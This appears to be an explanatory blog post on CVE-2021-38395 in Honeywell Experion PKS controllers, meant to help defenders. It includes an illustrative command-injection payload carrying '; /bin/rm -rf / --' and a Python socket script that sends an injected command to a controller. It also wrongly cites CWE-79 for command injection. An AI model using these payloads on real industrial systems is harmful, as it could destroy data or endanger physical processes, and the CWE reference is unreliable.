Throughout 2021, critical vulnerabilities were found in the core architecture of some of the world’s most widely used industrial control systems (ICS). One such security flaw, CVE-2021-38395, targets Honeywell’s Experion Process Knowledge System (PKS) controllers—specifically, the C200, C200E, C300, and ACE models. This vulnerability pivots on improper neutralization of special elements in command/output, essentially letting attackers send “poisoned” inputs to a device, resulting in remote code execution or a full system denial-of-service (DoS).
This post will break down CVE-2021-38395 in simple terms: how the flaw works, what risk it brings, and how an exploit might look. I’ll also share links to official references and advisories. Let’s dig in.
Honeywell Experion PKS ACE
These controllers run critical processes in facilities like power plants, oil refineries, and major manufacturing plants around the world.
What Is Improper Neutralization of Special Elements?
In software, “improper neutralization of special elements” (CWE-79, for example) simply means user input isn’t cleaned or sanitized before the system acts on it. For example:
A network service accepts commands without checking for dangerous characters.
In the case of Honeywell Experion PKS, a component of the firmware doesn’t properly scrub network data or operating commands before processing them. This opens the door for attackers to sneak in special characters or sequences that could re-write code, shut down services, or execute malicious files.
How Can an Attacker Exploit This?
If an attacker has access to the network segment where affected controllers are deployed, they can send carefully crafted packets or commands. By injecting unexpected elements or code into output, the controller’s logic could be tricked. This is commonly referred to as a *command injection* or *code injection* vulnerability.
Example Exploit Scenario (High-Level)
NOTE: *This is a conceptual, educational example—never use these techniques in unauthorized environments!*
Let’s say a controller service listens on TCP port 54321. It accepts JSON commands to change a process variable, but doesn’t sanitize input parameters.
Example Vulnerable Command
{
"action": "set_var",
"var": "process_temp",
"value": "60"
}
But… if the controller’s service is not sanitizing inputs, an attacker could send
{
"action": "set_var",
"var": "process_temp; /bin/rm -rf / --",
"value": "60"
}
If the system executes this blindly, it could interpret ; /bin/rm -rf / -- as a shell command (!!), triggering deletion of critical files and bricking the device.
Note: This is for illustration only, adapted from standard socket programming.
import socket
import json
exploit_payload = {
"action": "set_var",
"var": "process_temp; /bin/touch /tmp/hacked --",
"value": "60"
}
host = '192.168.1.100' # IP of the controller
port = 54321
with socket.create_connection((host, port), timeout=5) as s:
s.sendall(json.dumps(exploit_payload).encode())
response = s.recv(4096)
print(response.decode())
If the vulnerability is present, this could create a file /tmp/hacked on the controller—a clear sign of arbitrary code execution.
This flaw is especially severe in critical infrastructure (ICS/SCADA) settings because
- Controllers regulate safety and core processes—failure can cause outages, hazards, or financial loss.
Mitigation & Official References
Honeywell’s official advisory:
https://www.cisa.gov/news-events/ics-advisories/icsa-21-256-02
Apply least privilege and strong authentication to all controller interfaces.
Honeywell Security Note:
https://process.honeywell.com/us/en/support/cyber-security
NIST NVD Record:
https://nvd.nist.gov/vuln/detail/CVE-2021-38395
Conclusion
CVE-2021-38395 is a critical flaw in Honeywell Experion PKS C200, C200E, C300, and ACE controllers, triggered by improper neutralization of special elements in output. Attackers can use this to remotely execute arbitrary code or crash the controller—posing serious risks for critical infrastructure worldwide.
Patch and segment your control networks now, monitor for abnormal actions, and always test inputs—*especially* in operational technology environments! For operators and network defenders, staying up-to-date on these vulnerabilities is vital to both uptime and safety.
*References:*
- CISA ICS Advisory: ICSA-21-256-02
- Honeywell Security Central
- NIST NVD CVE-2021-38395
Timeline
Published on: 10/28/2022 02:15:00 UTC
Last modified on: 11/02/2022 18:12:00 UTC
